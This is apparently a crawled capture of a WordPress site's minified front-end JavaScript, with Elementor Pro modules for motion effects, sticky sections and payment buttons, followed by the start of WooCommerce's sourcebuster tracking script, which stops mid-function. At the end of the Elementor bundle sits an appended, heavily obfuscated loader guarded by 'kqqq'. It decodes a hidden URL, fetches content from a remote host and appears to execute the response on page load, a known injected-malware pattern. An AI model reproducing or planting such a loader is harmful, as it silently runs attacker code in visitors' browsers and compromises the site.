jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function _toPrimitive(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function _toPropertyKey(e){var t=i(e,"string");return"symbol"===s(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1
body_size: 7845
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function i(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(a)return a(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return i(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var a="function"==typeof require&&require,s=0;s<n.length;s++)i(n[s]);return i}({1:[function(e,t,r){"use strict";var n=e("./init"),i={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=i},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),i=e("./helpers/utils"),a={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return a.aliases.main.type+"="+e.type+a.delimiter+a.aliases.main.source+"="+e.source+a.delimiter+a.aliases.main.medium+"="+e.medium+a.delimiter+a.aliases.main.campaign+"="+e.campaign+a.delimiter+a.aliases.main.content+"="+e.content+a.delimiter+a.aliases.main.term+"="+e.term+a.delimiter+a.aliases.main.id+"="+e.id},extra:function(e){return a.aliases.extra.fire_date+"="+i.setDate(new Date,e)+a.delimiter+a.aliases.extra.entrance_point+"="+document.location.href+a.delimiter+a.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return a.aliases.udata.visits+"="+e+a.delimiter+a.aliases.udata.ip+"="+t+a.delimiter+a.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return a.aliases.session.pages_seen+"="+e+a.delimiter+a.aliases.session.current_page+"="+document.location.href},promo:function(e){return a.aliases.promo+"="+i.setLeadingZeroToInt(i.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=a},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,i){var a,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),a="; expires="+o.toGMTString()}else a="";s=n&&!i?";domain=."+n:"",document.cookie=this.encodeData(e)+"="+this.encodeData(t)+a+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var i=r[n];" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(t))return this.decodeData(i.substring(t.length,i.length))}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var i in e)e.hasOwnProperty(i)&&t.push(e[i]);for(var a=0;a<t.length;a++){var s;r[this.unsbjs(t[a])]={},s=this.get(t[a])?this.get(t[a]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[a])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},i=14;i--;)n[t.key[i]]=r[i]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,i){r&&(n[t.q.name][r]=i)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var i=r[n].split("=");if("undefined"==typeof t[i[0]])t[i[0]]=i[1];else if("string"==typeof t[i[0]]){var a=[t[i[0]],i[1]];t[i[0]]=a}else t[i[0]].push(i[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),i=t||0===t?t:-r;return e.setHours(n+r+i),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),i=e("./terms"),a=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_=c.fetch(e),v=s.getParam(),x=_.domain.host,b=_.domain.isolate,k=_.lifetime;function w(e){switch(e){case i.traffic.utm:t=i.traffic.utm,r="undefined"!=typeof v.utm_source?v.utm_source:"undefined"!=typeof v.gclid?"google":"undefined"!=typeof v.yclid?"yandex":i.none,p="undefined"!=typeof v.utm_medium?v.utm_medium:"undefined"!=typeof v.gclid?"cpc":"undefined"!=typeof v.yclid?"cpc":i.none,f="undefined"!=typeof v.utm_campaign?v.utm_campaign:"undefined"!=typeof 